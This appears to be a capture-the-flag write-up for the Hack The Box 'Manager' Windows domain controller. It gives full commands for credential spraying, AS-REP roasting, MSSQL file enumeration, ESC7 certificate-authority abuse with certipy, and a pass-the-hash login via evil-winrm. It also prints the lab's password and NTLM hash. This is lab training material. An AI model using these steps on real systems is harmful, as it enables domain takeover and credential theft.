Manager - Writeup
Manager

Reconnaissance
IP: 10.10.11.236
NMAP
nmap -T4 -p- -A 10.10.11.236
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-19 15:36 UTC
Nmap scan report for 10.10.11.236
Host is up (0.026s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Manager
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-19 15:54:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-19T15:56:17+00:00; +16m14s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.manager.htb
| Not valid before: 2024-08-30T17:08:51
|_Not valid after: 2122-07-27T10:31:04
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-19T15:56:17+00:00; +16m14s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.manager.htb
| Not valid before: 2024-08-30T17:08:51
|_Not valid after: 2122-07-27T10:31:04
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-09-19T15:56:17+00:00; +16m14s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-09-19T15:46:59
|_Not valid after: 2055-09-19T15:46:59
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-19T15:56:17+00:00; +16m14s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.manager.htb
| Not valid before: 2024-08-30T17:08:51
|_Not valid after: 2122-07-27T10:31:04
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.manager.htb
| Not valid before: 2024-08-30T17:08:51
|_Not valid after: 2122-07-27T10:31:04
|_ssl-date: 2025-09-19T15:56:17+00:00; +16m14s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49724/tcp open msrpc Microsoft Windows RPC
49778/tcp open msrpc Microsoft Windows RPC
49815/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 16m12s, deviation: 1s, median: 16m13s
| smb2-time:
| date: 2025-09-19T15:55:36
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 26.11 ms 10.10.14.1
2 26.55 ms 10.10.11.236
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.37 seconds
add manager.htb to /etc/hosts
Website
Site
Nothing special, looks like static html page
SMB
Enumerating smb with guest account
nxc smb 10.10.11.236 -u "guest" -p "" --shares

we have only access to IPC, moving on to rid-brute

Great, I got users and groups Tried as-rep roasting but no hit
for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.10.11.236 manager.htb/$user; done


Next I tried bruteforce username as password and I got 1 valid user
nxc smb 10.10.11.236 -u users -p users --continue-on-success
Gaining Access
I remember that nmap shows mssql open, so let’s check it
impacket-mssqlclient operator:operator@10.10.11.236 -windows-auth



Triend to enable xp_cmdshell without result, also tried to steal ntmlv2 hash, but I got machine hash, and unable to crack it, but we have access to xp_dirtree so we can check files on target system
In Users directory I found user Raven but cannot access user.txt
Searching for interesting files, configs I found web.config and website-backup inside website directory


Let’s grab it and check, I got 404 while tried to download web.config but doesn’t matter in this case, because website-backup-27-07-23-old.zip is that we are looking for
wget http://manager.htb/website-backup-27-07-23-old.zip

After unzip file I imminently sport hidden file .old-conf.xml

Checking this file we found password for raven user
Checking raven we can see that this user have access via winrm to the machine
nxc winrm 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'


Now we can connect via evil-winrm and grab user flag
evil-winrm -i 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'
Privilege Escalation
In AD set for privilege escalation there is 2 good ways to start: 1 run bloodhound 2 check certificates
While downloading bloodhound data I ran certipy to check certs and I got it
certipy-ad find -u "raven" -p 'R4v3nBe5tD3veloP3r!123' -target manager.htb -stdout -vulnerable -dc-ip 10.10.11.236


And we got ESC7, you can read more about it here: https://academy.hackthebox.com/course/preview/adcs-attacks First we need to add raven to Manage Certificates permission
certipy-ad ca -ca manager-DC01-CA -add-officer raven -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'
And next we requesting for administrator pfx
certipy-ad req -ca manager-DC01-CA -target dc.manager.htb -template SubCA -upn administrator@manager.htb -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'

Attempt fails but we can save key, next we need to issue request

certipy-ad ca -ca manager-DC01-CA -issue-request 28 -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'
And next step is to retrieve our certificate
certipy-ad req -ca manager-DC01-CA -target dc.manager.htb -retrieve 28 -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'

Great, we received administrator.pfx With administrator certificate we can get NTML hash
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236


We got it, now let’s connect via evil-winrm and grab root flag
evil-winrm -i 10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924ef